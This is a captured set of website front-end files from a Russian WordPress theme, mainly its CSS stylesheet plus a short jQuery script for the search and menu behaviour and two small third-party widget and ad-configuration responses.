td.hide-for-touch,
th.hide-for-touch {
    display: table-cell!important
}

.show-for-sr,
.show-on-focus {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute!important;
    width: 1px
}

.show-on-focus:active,
.show-on-focus:focus {
    position: static!important;
    height: auto;
    width: auto;
    overflow: visible;
    clip: auto
}

.print-only,
.show-for-print {
    display: none!important
}

@media print {
    .print-only,
    .show-for-print {
        display: block!important
    }
    .hide-for-print,
    .hide-on-print {
        display: none!important
    }
    table.show-for-print {
        display: table!important
    }
    thead.show-for-print {
        display: table-header-group!important
    }
    tbody.show-for-print {
        display: table-row-group!important
    }
    tr.show-for-print {
        display: table-row!important
    }
    td.show-for-print,
    th.show-for-print {
        display: table-cell!important
    }
}

body {
    background: linear-gradient(#bbb, transparent 1px), linear-gradient(90deg, #bbb, transparent 1px);
    background-size: 12px 12px;
    background-position: center center
}

.contain-to-grid,
.top-bar {
    background: #fff
}

.inner-wrap {
    background-image: url(../img/bg.png)
}

.logo {
    margin-right: .3125rem
}

@media only screen {
    .logo {
        height: 2.8125rem
    }
}

@media only screen and (min-width:64.0625em) {
    .logo {
        height: 4.0625rem;
        margin: 10px 0
    }
}

.post iframe {
    max-width: 100%;
    display: block;
    margin: 0 auto
}

.th.not-thumb {
    box-shadow: none
}

.panel.post .th.not-thumb .shadow-title {
    background: 0 0;
    color: #000;
    text-shadow: none;
    position: static
}

aside.right-off-canvas-menu {
    display: none;
    position: fixed;
    top: 50px
}

@media screen and (max-width:1024px) {
    aside.right-off-canvas-menu.show {
        top: 50px;
        position: fixed;
        transform: none;
        webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none
    }
    nav.tab-bar {
        background: #fff;
        position: fixed;
        width: 100%;
        height: 50px;
        z-index: 1;
        top: 0
    }
}

@media screen and (max-width:1023px) {
    .panel.post .th,
    .panel.post .th:hover,
    .th:focus,
    .wp-caption:focus,
    .wp-caption:hover {
        box-shadow: none
    }
    section.main-section {
        margin-top: 50px
    }
    .panel.post .th .shadow-title {
        background-color: inherit;
        color: #000;
        text-shadow: none;
        position: inherit
    }
    .panel.post .th {
        border: none
    }
    .right-small {
        border-left: none
    }
}

.gradient.show-for-medium-down {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0
}

a {
    color: #B71B2A
}

a:focus,
a:hover {
    color: #000
}

@media only screen and (min-width:40.0625em) {
    .top-bar .top-bar-section li:not(.has-form) a:not(.button),
    .top-bar .top-bar-section ul li {
        background: 0 0
    }
    .top-bar .name h1 {
        font-weight: 700;
        font-size: 1.375rem;
        padding-top: 1.75rem
    }
    .top-bar .name h1 p {
        color: #222;
        font-size: .8125rem;
        line-height: .9375rem
    }
    .top-bar .top-bar-section .has-dropdown>a:after {
        border-color: #B71B2A transparent transparent
    }
    .top-bar .top-bar-section ul {
        padding-top: 1.75rem;
        position: relative
    }
    .top-bar .top-bar-section ul:not(.dropdown) {
        padding-right: .9375rem
    }
    .top-bar .top-bar-section ul.search-ul {
        padding-top: 1.125rem
    }
    .top-bar .top-bar-section ul li:hover:not(.has-form) a {
        color: #000
    }
    .top-bar .top-bar-section ul li a {
        text-decoration: underline;
        color: #B71B2A;
        font-size: 1.3rem
    }
    .top-bar .top-bar-section ul li a:hover {
        color: #000;
        -webkit-transition: all .4s ease-in-out 0s;
        -moz-transition: all .4s ease-in-out 0s;
        -o-transition: all .4s ease-in-out 0s;
        -ms-transition: all .4s ease-in-out 0s;
        transition: all .4s ease-in-out 0s
    }
    .top-bar .top-bar-section ul li.search-icon {
        background-color: transparent
    }
    .top-bar .top-bar-section ul li.search-icon a {
        color: #B71B2A;
        font-size: 1.5625rem
    }
    .top-bar .top-bar-section ul li.search-icon a.search-clear {
        position: absolute;
        z-index: 1;
        background-color: transparent;
        margin-top: .5rem;
        margin-left: -2rem
    }
    .top-bar .top-bar-section ul li.search-icon a:hover {
        color: #B71B2A;
        -webkit-transition: all .4s ease-in-out 0s;
        -moz-transition: all .4s ease-in-out 0s;
        -o-transition: all .4s ease-in-out 0s;
        -ms-transition: all .4s ease-in-out 0s;
        transition: all .4s ease-in-out 0s
    }
    .top-bar .top-bar-section ul li.search-field {
        background-color: #fff;
        display: none;
        right: 0;
        padding-right: .9375rem;
        position: absolute
    }
    .top-bar .top-bar-section ul li.search-field input {
        top: 0;
        height: 2.8125rem;
        border: none;
        border: 1px solid #ccc;
        font-size: 1.4rem;
        padding-right: 2rem
    }
    .top-bar .top-bar-section .dropdown li a,
    .top-bar .top-bar-section .dropdown li.active a {
        font-size: 1.2rem;
        padding: .625rem 2.5rem
    }
    .top-bar .top-bar-section .dropdown li {
        padding-bottom: 0
    }
    .top-bar .top-bar-section .dropdown li.active:not(.has-form) a:not(.button),
    .top-bar .top-bar-section .dropdown li:not(.has-form):not(.active) a:not(.button) {
        background-color: #B71B2A
    }
    .top-bar .top-bar-section .dropdown li:hover:not(.has-form) a:not(.button) {
        color: #fff;
        text-decoration: blink
    }
    .menu-menu-sidebar-container {
        background: #f9f8f5;
        padding: 20px
    }
    .menu-menu-sidebar-container li {
        list-style: none
    }
    .menu-menu-sidebar-container li.menu-item-has-children ul.sub-menu a {
        border-bottom: none
    }
    .menu-menu-sidebar-container li a {
        color: #000
    }
    .menu-menu-sidebar-container li a:hover {
        color: #B71B2A
    }
    .aligncenter {
        margin: .625rem auto;
        display: block
    }
    .alignleft,
    .alignright {
        margin: .625rem .9375rem
    }
    .alignright {
        float: right
    }
    .alignleft {
        float: left
    }
}

.panel.post .datetime,
.panel.post a.th,
.panel.post div.th {
    position: relative
}

.gradient {
    background: #20bbe9;
    background: -moz-linear-gradient(left, #B71B2A 0, #B71B2A 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0, #B71B2A), color-stop(100%, #B71B2A));
    background: -webkit-linear-gradient(left, #B71B2A 0, #B71B2A 100%);
    background: -o-linear-gradient(left, #B71B2A 0, #B71B2A 100%);
    background: -ms-linear-gradient(left, #B71B2A 0, #B71B2A 100%);
    background: linear-gradient(to right, #B71B2A 0, #B71B2A 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='$primary-color', endColorstr='$primary-color', GradientType=1);
    height: .3125rem
}

.box-header {
    margin-top: 1.25rem;
    margin-bottom: .5rem;
    padding-bottom: 1px;
    color: #6B6B6B;
    font-size: 1.6875rem
}

.box-header:not(.bc):after {
    content: "";
    display: block;
    bottom: 0;
    width: 3.125rem;
    height: .125rem;
    background: #B71B2A
}

.panel.about,
.panel.post {
    background-color: transparent;
    border: none;
    padding: 0
}

.box-header.invert {
    color: #fff
}

.box-header a {
    color: #B71B2A;
    line-height: 1.2
}

.box-header a:hover {
    color: #000
}

.panel.about p {
    line-height: 1.5rem
}

.similar-post {
    margin-bottom: 1.25rem
}

.panel.post {
    margin-bottom: 2rem
}

.panel.post span.short-title {
    margin-bottom: 0;
    margin-top: .9375rem
}

.panel.post span.short-title a {
    color: #B71B2A;
    line-height: 1.2
}

.panel.post span.short-title a:hover {
    color: #000
}

.panel.post h1,
.panel.post h2,
.panel.post h3,
.panel.post h4,
.panel.post h5 {
    text-align: left!important;
    margin: 1.625rem 0
}

.panel.post h1.short-title,
.panel.post h2.short-title,
.panel.post h3.short-title,
.panel.post h4.short-title,
.panel.post h5.short-title {
    margin-bottom: 0;
    margin-top: .9375rem
}

.panel.post h1.short-title a,
.panel.post h2.short-title a,
.panel.post h3.short-title a,
.panel.post h4.short-title a,
.panel.post h5.short-title a {
    color: #B71B2A;
    line-height: 1.2
}

.panel.post p,
.panel.post p.full-text {
    line-height: 1.5rem;
    text-indent: 1.25rem
}

.panel.post h1.short-title a:hover,
.panel.post h2.short-title a:hover,
.panel.post h3.short-title a:hover,
.panel.post h4.short-title a:hover,
.panel.post h5.short-title a:hover {
    color: #000
}

.panel.post h2:before {
    content: none;
    margin-right: 1rem
}

.panel.post .shadow-title {
    top: 0;
    background-color: rgba(183, 27, 42, .6);
    color: #FFF;
    padding: .55556rem .77778rem;
    width: 100%;
    margin: 0;
    font-size: 2.5rem;
    text-shadow: 1px 1px 6px #000
}

.panel.post a.th p {
    margin-top: .1rem;
    font-size: .875rem
}

.panel.post p {
    color: #666;
    margin-bottom: .1rem
}

@media only screen and (min-width:40.0625em) {
    .panel.post p.full-text {
        padding-top: .625rem
    }
}

.panel.post p.full-text a {
    line-height: 1.2;
    text-decoration: underline
}

.panel.post .datetime .value {
    background-color: #c03427;
    box-sizing: content-box;
    color: #fff;
    line-height: .6875rem;
    padding: .625rem .8125rem;
    font-size: .625rem;
    display: inline-block
}

.panel.post .meta {
    font-size: .9rem
}

.panel.post .meta a {
    color: #B71B2A;
    text-decoration: underline
}

.panel.post .meta a:hover {
    color: #000
}

.panel.post .th {
    margin: .625rem 0;
    position: absolute
}

.panel.post h3.content-title {
    margin-top: 1.25rem;
    position: relative;
    padding-left: 3.4375rem
}

.panel.post h3.content-title .num {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 2.5rem;
    height: 2.5rem;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background: #B71B2A;
    text-align: center;
    color: #FFF;
    font-size: 1.5625rem;
    line-height: 2.5rem
}

.home-box .first,
.home-box .second,
.home-box .third {
    width: 100%;
    height: 100%;
    padding: 1.25rem
}

.home-box,
.home-box h3 {
    color: #fff
}

.home-box {
    margin-top: .9375rem
}

.home-box .first {
    background-color: #f37548
}

.home-box .second {
    background-color: #db5237
}

.home-box .third {
    background-color: #c03427
}

.home-box .button,
.home-box .more {
    background-color: transparent;
    border-color: #fff;
    border-width: 1px
}

.home-box .button {
    margin: 0
}

.home-box .button:hover {
    color: #323232;
    background-color: #fff;
    -webkit-transition: all .4s ease-in-out 0s;
    -moz-transition: all .4s ease-in-out 0s;
    -o-transition: all .4s ease-in-out 0s;
    -ms-transition: all .4s ease-in-out 0s;
    transition: all .4s ease-in-out 0s
}

footer,
footer .square,
footer .square li {
    color: #909090
}

footer {
    background-color: #202020
}

@media only screen and (max-width:40em) {
    footer p {
        line-height: 1.1rem
    }
    footer .square li {
        margin-bottom: .625rem
    }
}

@media only screen and (min-width:40.0625em) {
    footer p {
        line-height: 1.5rem
    }
}

footer .square a {
    line-height: 1.2
}

@media only screen and (min-width:40.0625em) {
    footer .square li {
        margin-bottom: .3125rem;
        line-height: 1.1rem
    }
}

footer .copyright {
    border-top: 1px solid #353535;
    padding: .3125rem 0;
    color: #909090
}

footer .copyright div {
    margin: .625rem 0
}

footer .copyright a {
    color: #fff;
    line-height: 1.2
}

footer .copyright a:hover {
    color: #B71B2A
}

/*Table of Content*/
#toc_container.toc .toc__title{
  margin-bottom: 10px;
}
#toc_container.toc .toc__list{
  margin: 0;
}
#toc_container.toc .toc__list .toc__listItem{
    margin-top: 5px;
    margin-bottom: 5px;
    margin-left: 0;
    margin-right: 0;
    padding: 0;
   
}
span.toc_number.toc_depth_1, span.toc_number.toc_depth_2 {
    font-weight: bold!important;
}

.panel.post h2 span[id^=i],
blockquote {
    position: relative
}

#toc_container.no_bullets ul.toc_list li ul {
    counter-reset: num;
    list-style: none;
    margin-top: 0
}

#toc_container.no_bullets ul.toc_list li ul li {
    padding-left: 1.5625rem
}

#toc_container.no_bullets ul.toc_list li ul li a {
    padding-left: 2.1875rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li {
    padding-left: 2.5rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li a {
    padding-left: 3.125rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li ul li {
    padding-left: 2.8125rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li ul li a {
    padding-left: 3.4375rem
}

.panel.post-panel {
    background-color: #fff;
    padding: .45rem;
    margin-bottom: 0
}

.panel.post-panel .rating div.round {
    font-size: 1rem
}

.panel.post-panel .rating a {
    font-size: 1.25rem
}

.panel.post-panel .rating .fi-arrow-up {
    color: green;
    margin-left: .3125rem
}

.panel.post-panel .rating .fi-arrow-down {
    color: red
}

.panel.post-panel ul li {
    padding: 0;
    line-height: 1rem
}

.panel.author {
    margin-bottom: 1.25rem;
    border: 0
}

.panel.author .avatar {
    border-radius: 50%
}

.panel.author a {
    color: #B71B2A
}

.panel.author a:hover {
    color: #000;
    background: 0 0
}

.panel.author .author-place {
    color: #B71B2A;
    margin-bottom: 0
}

.panel.author .author-name {
    font-size: 1.5625rem;
    line-height: 1.4rem
}

.panel.author .author-bio {
    text-indent: 1.25rem
}

.searchbar {
    padding-top: .625rem
}

.searchbar .button.postfix {
    background-color: #B71B2A
}

blockquote {
    margin-top: .625rem;
    quotes: "“" "”" "‘" "’";
    border: 1px solid #EFEFEF;
    background: #f9f8f5;
    min-height: 110px
}

blockquote cite {
    font-size: .9rem
}

blockquote.post {
    border-left: .1875rem solid #B71B2A
}

blockquote:before {
    color: #B71B2A;
    content: url(../i/blockquote.png);
    position: relative;
    float: left;
}

.bg-drop.success {
    background: linear-gradient(rgba(67, 172, 106, .75), rgba(67, 172, 106, .95)), url(../img/drop.png);
    background-repeat: no-repeat;
    background-position: right
}

.bg-drop.warning {
    background: linear-gradient(rgba(240, 138, 36, .75), rgba(240, 138, 36, .95)), url(../img/drop.png);
    background-repeat: no-repeat;
    background-position: right
}

.bg-drop.info {
    background: linear-gradient(rgba(160, 211, 232, .75), rgba(160, 211, 232, .95)), url(../img/drop.png);
    background-repeat: no-repeat;
    background-position: right
}

.bg-drop.alert {
    background: linear-gradient(rgba(240, 65, 36, .75), rgba(240, 65, 36, .95)), url(../img/drop.png);
    background-repeat: no-repeat;
    background-position: right
}

.bg-drop.secondary {
    background: linear-gradient(rgba(231, 231, 231, .75), rgba(231, 231, 231, .95)), url(../img/drop.png);
    background-repeat: no-repeat;
    background-position: right
}

.panel.post ul {
    margin-top: 1.25rem;
    list-style-image: url(../img/drop-li.png);
    list-style-position: inside;
    margin-left: 0
}

.widget-block {
    margin-bottom: 1.25rem
}

.widget-block .panel.post {
    margin-bottom: 1rem
}

.widget-block .panel.post a.th {
    margin: .625rem 0 0
}

.widget-block .panel.post h3.short-title {
    margin: .3125rem 0 0;
    line-height: .5rem
}

.widget-block .panel.post h3.short-title a {
    margin-top: 0;
    font-size: 1.0625rem
}

.releated-post {
    margin-bottom: 1.25rem
}

.right-submenu {
    height: 100%
}

img[title=LiveInternet] {
    display: none
}

.main-section .content-box {
    background: #fff;
    margin: 1rem auto;
    box-shadow: 0 0 15px 0 #989898;
    padding: 1rem;
    max-width: 75rem;
    width: 100%
}

.main-section .row div.column:last-child {
    margin-bottom: 1rem
}

.main-section .row .panel.post-panel .column {
    margin-bottom: 0
}

.hilite {
    background: #D3E18A
}

ol {
    list-style: none;
    padding: 0
}

.right li {
    position: relative;
    padding: 0 0 .1875rem .1875rem
}

@media only screen and (min-width:40.0625em) {
    .panel.post p {
        padding-top: .625rem
    }
}

.panel.post li {
    position: relative;
    padding: 0 0 .1875rem 2rem;
    margin: 1rem;
    list-style-type: none
}

.panel.post ol {
    list-style: none;
    counter-reset: num
}

.panel.post ol>li:before {
    content: counter(num)'. ';
    counter-increment: num;
    color: #B71B2A;
    font-weight: 700;
    padding-right: 10px
}

li.author {
    margin: 0!important
}

.wp-caption .wp-caption-text {
    margin-top: .1rem;
    font-size: .875rem;
    padding-top: .625rem;
    line-height: 1.5rem;
    color: #666;
    margin-bottom: .1rem;
    padding-left: .3125rem
}

#table6222 li,
#table6222 p {
    font-size: 11px!important
}

blockquote p {
    margin-left: 90px
}

span.post-ratings {
    position: static;
    display: inline
}

span.post-ratings .rating__thumbs {
    display: inline;
    margin-left: 10px
}

img.aligncenter {
    margin: 0 auto;
    display: block
}

@media only screen and (max-width:40em) and (orientation:landscape) {
    .panel.post.similars {
        padding-left: .9375rem;
        padding-right: .9375rem;
        width: 50%;
        float: left
    }
}

.th:focus,
.th:hover,
.wp-caption:focus,
.wp-caption:hover {
    box-shadow: 0 0 6px 0 rgba(12, 84, 52, .5)
}

#table6222 li {
    padding: 0
}

.ts-fab-tab {
    border: 2px solid #b71b2a!important
}

ul.ts-fab-list li.active {
    background-color: #b71b2a!important
}

--- FILE ---
content_type: application/x-javascript
request_url: https://krasnayakrov.ru/wp-content/themes/krasnayakrov-kk/js/app.js
body_size: 660
content:
(function($){
    $(document).ready(function(){
        $(document).foundation({
            equalizer: {
                equalize_on_stack: true
            }
        });
    });
}(jQuery));

jQuery(document).ready(function($){
        $('.top-bar-section .search-icon').click(function(event) {
            if ($('.top-bar-section>.right li.search-field').hasClass('open')){
                $('.top-bar-section>.right').removeClass('search-ul');
                //$('.top-bar-section>.right').css({margin: "0 -10px 0 0"});
                $('.search-icon>a>i').removeClass('fi-x').addClass('fi-magnifying-glass');
                $('.search-icon>a').removeClass('search-clear');
                $('.top-bar-section>.right li.search-field').animate({width: "0px", margin: "0px"}, 500).removeClass('open').css({display:'none'});
            } else {
                $('.top-bar-section>.right li.search-field').css({display:'block'}).animate({width: "100%", margin: "0 0 0 10px"}, 500).addClass('open');
                $('.search-icon>a>i').removeClass('fi-magnifying-glass').addClass('fi-x');
                $('.search-icon>a').addClass('search-clear');
                //$('.top-bar-section>.right').addClass('search-ul');
            }
        });
        
        $(window).bind("load", function () {
            var footer = $("footer");
            var pos = footer.position();
            var height = $(window).height();
            height = height - pos.top;
            height = height - footer.height() - 90;
            if (height > 0) {
                footer.css({
                    'margin-top': height + 'px'
                });
            }
        });
        
		$('.right-off-canvas-toggle').click(function(event) {
			$( ".right-off-canvas-menu" ).fadeIn( 50, function() {
				$('.right-off-canvas-menu').toggleClass('show');
			});
			
		});
		$('.exit-off-canvas').click(function(event) {
			$( ".right-off-canvas-menu" ).fadeOut( "fast", function() {
					$('.right-off-canvas-menu').toggleClass('show');
			});
		});
        $('.section.widget_adrotate_widgets').css('margin-bottom', $('footer').height());
		
    });


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769511618474952
body_size: 396
content:
cb__utl_cb_share_1769511618474952('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 370
content:
{"pluginData":[],"brandingProfile":{"adSelectors":[],"afterHeaderSelector":".contain-to-grid","contentSelector":".post index","contextAllowed":true,"contextSelector":".panel.post","hopperAllowed":true,"insertBeforeContextSelector":true,"mainContainer":".content-box","offsetBg":true,"superHopSelector":".content-box .row","superhopAllowed":true,"supertop":true},"pagehash":"1dccfca010e5fbb3f2c6324cbb3dc03d","pc":["1032","21"],"isBranding":false,"isOmnipage":false,"wnid":"33615068c011d4241b1bfac69e7b1c5d","top":[],"bcase":1,"st":false,"links":[],"recommended":null,"ed":[]}